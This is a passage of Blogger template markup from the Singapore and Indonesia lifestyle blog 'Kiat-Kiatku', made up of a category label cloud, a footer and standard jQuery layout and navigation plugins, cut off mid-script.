<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
